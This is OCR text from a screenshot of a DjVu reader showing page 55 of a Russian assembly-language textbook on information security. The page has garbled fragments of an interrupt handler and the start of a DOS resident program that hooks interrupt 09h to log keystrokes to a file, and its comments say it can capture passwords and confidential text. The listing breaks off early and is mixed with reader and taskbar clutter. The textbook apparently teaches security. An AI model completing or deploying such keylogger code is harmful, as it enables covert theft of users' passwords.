 DjVuReader 2.0.0.26 Rus
Файл О программе
масштаб
50%
стр. 55 of 270
55
txt
Панели инструментов
вызова процедуры
КОП
Адрес
перехода
=================
h
==================================
мера =============================
вызова процедуры
КОП
Адрес
перехода
=================
oc13h, 1 ; Есть запрос на
; выполнение Proc13h ?
ler08h ; Если нет, на выход из
; обработчика
3h, 1 ; Прерывание 13h занято ?
ler08h ; Если да, на выход из
; обработчика
; Вызов Proc13h
roc13h ; Сброс флага
;==============================================================================
;==== Программа сохраняет скен-коды нажатых и отжатых клавиш =======
;==== в файле MYFILE.BIN, перехватывая прерывание 09h. =============
;==============================================================================
;==== Может использоваться для получения информации о вводимых =====
;==== конфиденциальных текстах, паролях пользователей и т. п. ======
;==============================================================================
. MODEL tiny
. CODE
ORG 100h
Begin: jmp Install
;==== Данные резидентной секции ===================================
Old09h DD ? ; Ячейка для хранения "старого" ВП 09h
Old28h DD ? ; Ячейка для хранения "старого" ВП 28h
EnWrFile DB 0 ; Флаг разрешения записи в файл
EnWrBuf DB 1 ; Флаг разрешения записи в буфер
FName DB ’myfile.bin’,0 ; Имя файла в формате ASCIIZ
Max = 50 ; Число нажатий и отжатий клавиш
Count DW 0 ; Счетчик операций записи в буфер
Buf DB 100h DUP (?)
; Буфер для записи
; скен-кодов нажатых клавиш
;====== Наш обработчик прерывания 09h =============================
New09h: push ds
Время открытия (мсек): 43.28/63.73 [ш:3507, в:2480, dpi:300, разм:15478 байт] масш.:50.0%(1753x1240)
Абашев А.А., Жуков И.Ю., Иванов М.А., Метлицкий Ю.В., Тетерин И.И. Ассемблер в задачах защиты информации. - М., КУДИЦ-ОБРАЗ, 2004. 544 с.djvu
Поиск
11°C Partly sunny
ENG
12:37
30.10.2023